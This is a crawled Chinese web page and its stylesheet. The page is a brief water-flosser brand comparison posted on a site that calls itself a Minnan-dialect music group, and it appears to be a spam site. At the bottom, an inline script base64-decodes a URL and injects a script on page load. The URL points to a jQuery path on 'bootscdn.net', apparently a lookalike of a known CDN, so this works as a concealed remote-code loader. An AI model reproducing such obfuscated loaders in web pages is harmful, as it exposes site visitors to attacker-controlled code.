

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ts9y.com/zxzx/46677031.htm
body_size: 3147
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="新手入门必看|热门冲牙器对比评测" />
    <meta name="description" content="一直对自己的一口牙引以为傲啊，其实我不光用了电动牙刷，还用了冲牙器呢！其实咱们口腔中很多边边角角光靠单纯刷牙是很难顾及得到的，还有牙缝中一些食物残渣，牙刷在它们面前就更加鸡肋了。对于爱喝咖啡、奶茶还有爱吃奶油蛋糕的人来说，冲牙器更是标配，如" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>新手入门必看|热门冲牙器对比评测-福建闽南话音乐交流组</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/liberal/alcohol/removal.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo" src="/static/breed/preserve.png" alt="福建闽南话音乐交流组" title="福建闽南话音乐交流组" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/zxzx/" title="">最新资讯</a></li> <li><a href="/jlcg/" title="">交流成果</a></li> <li><a href="/zndt/" title="">组内动态</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/zxzx/">最新资讯</a> &gt;新手入门必看|热门冲牙器对比评测</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>新手入门必看|热门冲牙器对比评测</h1>
                            <span>2022-01-20 21:00:20</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><p>一直对自己的一口牙引以为傲啊，其实我不光用了电动牙刷，还用了冲牙器呢！其实咱们口腔中很多边边角角光靠单纯刷牙是很难顾及得到的，还有牙缝中一些食物残渣，牙刷在它们面前就更加鸡肋了。对于爱喝咖啡、奶茶还有爱吃奶油蛋糕的人来说，冲牙器更是标配，如果想多吃几年好东西的话，就一定得保护好自己的牙！</p><p>很多人可能对冲牙器比较陌生，于是我就总结了一些主流品牌的优缺点供你参考，选择的时候也更有针对性一点：</p><p>罗曼mini1 RMB399</p><p>外出携带的话比较方便，清洁力适中，但是喷嘴相对单一，水箱容量实在太小了。</p><p>素士小蓝瓶 RMB269</p><p>7个档位4个喷嘴可供选择，适合每个阶段使用，水箱大，清洁力和温和度都很可，就是便携性比较一般。</p><p>高露洁hana1 RMB349</p><p>这款冲牙器还挺小巧的，放在包包基本没有负担，就是水箱小，就得二次加水。</p><p>博皓5002 RMB198</p><p>对于牙龈min感的人来说它确实挺温和的，而且很便宜学生党可以放心入，美中不足就是冲击力不够，续航能力也一般。</p><p>贝医生F3 RMB209</p><p>我挺喜欢便携的冲牙器，这样长时间出差旅行都能带着，这款水箱刚好够用，不需要二次加水，不过冲击力略大，min感期不适用。</p><p>在这么多品牌中，我比较喜欢素士和高露洁。高露洁会比较小巧，使用感也不错，但是它只有一种喷嘴，就没有这么有针对性了，所以分稍微低一点。素士的话做得还是挺专业的，档位和喷嘴都比较多，照顾到了新手和正畸的集美们，个人感觉性价比最高。</p></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                           <div class="rights">
                            <div class="external adapt satellite biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj hollow debt acknowledge">
                                                                        <li>
                                        <a href="/zxzx/46677031.htm">新手入门必看|热门冲牙器对比评测</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46676963.htm">冬日安睡秘籍，再也不怕宝宝连滚神功了</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46676962.htm">关于发型，打理护理最全合集来啦</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46676961.htm">韩杂抹茶女孩?清甜复古少女写真</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46676960.htm">全城矚目 K11 MUSEA 金光璀璨聖誕夜</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46676959.htm">高1高2期末复习必备：高中生物知识点总结！</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46676884.htm"></a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46676883.htm">热门美白精华测评！美白淡斑平价护肤精华</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46676882.htm">臭宝终于往煤气罐罐方向发展了</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46676881.htm">用对面膜才能美丽+哦，敷出无痕美肌</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="wander rights agency petroleum">
                <div class="biti">
                    <h4>友情链接</h4>
                </div>
                <div class="suspicion explode rights-main">
                    <div class="links">
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福建闽南话音乐交流组</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ts9y.com/vendor/liberal/alcohol/removal.css
body_size: 1943
content:

.traceStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.targetStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    background-color: #fff;
    padding: 0;
    margin: auto;
    font-family: å¾®è½¯é›…é»‘;
}

a {
    color: #333;
    text-decoration: none;
}

a:focus,
a:hover {
    text-decoration: none;
    color: #97c328;
}

ul {
    margin: 0;
    padding: 0;
}

li {
    list-style: none;
}

.bottom {
    width: 100%;
    padding: 0 20px;
    margin-top: 30px;
    text-align: center;
    background-color: #999;
    color: #fff;
    height: 100px;
    display: table;
}

.bottom span {
    display: table-cell;
    vertical-align: middle;
}

@media (max-width: 768px) {
    .bottom span {
        font-size: 12px;
    }
}

/* é¡¶éƒ¨ */

.mains {
    background-color: #f5f5f5;
}

.navbar-default {
    background-color: #f5f5f5;
    border: none;
    margin-bottom: 0;
}

.navbar-header h2 {
    margin: 0;
}

.navbar-header .logo {
    margin: 10px 0;
    height: 50px;
    float: left;
}

.navbar-nav {
    float: right;
    font-size: 16px;
    font-weight: 700;
    margin: 15px 0;
}

.navbar-default .navbar-nav > li > a {
    color: #333;
}

.navbar-default .navbar-nav .active {
    color: #fff;
    color: #97c328;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #97c328;
    background-color: transparent;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover {
    background-color: transparent;
    color: #97c328;
}

.nav > li > a {
    padding: 10px 15px;
}

/*é¡¶éƒ¨æ ç›®æŠ˜å å¯¼èˆªå›¾æ ‡*/

.navbar-default .navbar-toggle {
    margin: 18px 0;
    border-color: #97c328;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #97c328;
}

@media (max-width: 767px) {
    .navbar-nav {
        font-size: 14px;
        float: none;
    }
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #97c328;
}

/*404*/

.error {
    position: relative;
    text-align: center;
    margin: 20px 0;
}

.error img {
    text-align: center;
    margin: 0 auto;
}

.error_ms p {
    font-size: 16px;
    font-weight: bold;
    color: #97c328;
}

.error_ms a {
    margin: 0 10px;
    font-size: 16px;
    font-weight: bold;
}

/* é¦–é¡µ */

.banner {
    margin: 20px 0 30px;
}

.list .tit {
    font-weight: 700;
    font-size: 18px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-bottom: 16px;
}

.list hr {
    border: 0.5px #97c328 solid;
}

.items {
    margin-bottom: 20px;
}

.items .one {
    margin-bottom: 15px;
}

.items .one a img {
    height: 210px;
    object-fit: cover;
}

@media (max-width: 1199px) {
    .items .one a img {
        height: 176px;
    }
}

@media (max-width: 991px) {
    .items .one a img {
        height: 132px;
    }
}

@media (max-width: 767px) {
    .items .one a img {
        height: 350px;
    }
}

@media (max-width: 600px) {
    .items .one a img {
        height: 280px;
    }
}

@media (max-width: 500px) {
    .items .one a img {
        height: 230px;
    }
}

@media (max-width: 400px) {
    .items .one a img {
        height: 180px;
    }
}

.items .one a p {
    background-color: rgba(0, 0, 0, 0.6);
    height: 30px;
    margin-top: -30px;
    margin-bottom: 0;
    position: relative;
    color: #fff;
    line-height: 30px;
    padding: 0 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}

.items .one a:hover p,
.items .two a:hover h5 {
    color: #97c328;
}

.items .two {
    margin-left: 10px;
    margin-bottom: 10px;
}

.items .two a h5 {
    line-height: 24px;
    font-size: 15px;
    margin: 0;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.items .two span {
    color: #999;
    font-size: 12px;
}

.rights .biti {
    background-color: #97c328;
    height: 40px;
}

.rights .biti h4 {
    font-size: 16px;
    font-weight: bold;
    line-height: 40px;
    color: #fff;
    margin: 0 0 0 20px;
}

.rights-main {
    border: 1px #97c328 solid;
    padding: 20px 20px 0 20px;
    margin-bottom: 20px;
}

.rights-main .links {
    margin-bottom: 10px;
}

.rights-main .links a {
    padding: 4px 10px;
    word-break: keep-all;
    display: inline-block;
    margin: 0 6px 12px 0;
    border: 1px #97c328 solid;
    color: #97c328;
}

.rights-main .links a:hover {
    background-color: #97c328;
    box-shadow: 6px 8px 9px -5px #97c328;
    color: #fff;
}

/* åˆ—è¡¨ */

.crumbs {
    color: #999;
    margin: 15px 0;
}

.crumbs a {
    margin-right: 5px;
    color: #97c328;
}

.list_banner {
    position: relative;
}

.list_banner img {
    height: 96px;
    width: 100%;
}

.list_banner h1 {
    position: absolute;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    left: 30%;
    right: 30%;
    top: 0;
    height: 96px;
    line-height: 96px;
    margin: 0;
}

.lefts_main_one {
    list-style: inside;
    color: #999;
    line-height: 20px;
    margin-top: 20px;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.lefts_main_one span {
    float: right;
    color: #999;
    font-size: 12px;
    margin-left: 10px;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page li {
    display: inline-block;
    margin: 4px 0;
}

.page a {
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #97c328;
    display: block;
}

.page li.active a,
.page a:hover {
    background-color: #97c328;
    color: #fff;
}

/* è¯¦æƒ… */

.details .title h1 {
    font-weight: 700;
    font-size: 24px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-top: 0;
    margin-bottom: 10px;
}

.details .title span {
    color: #999;
    margin: 0 20px;
    line-height: 26px;
}

hr {
    border: 0.5px #97c328 solid;
}

.xq_main {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
.xq_main p {
    line-height: 30px;
    margin-bottom: 10px;
    text-indent: 28px;
    letter-spacing: 1px;
    word-break: break-all;
}

.rights-main .xgtj {
    padding-bottom: 10px;
}

.rights-main .xgtj li span {
    float: right;
    font-size: 12px;
    color: #999;
    line-height: 18px;
}

.rights-main .xgtj li {
    margin-bottom: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.adoptStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

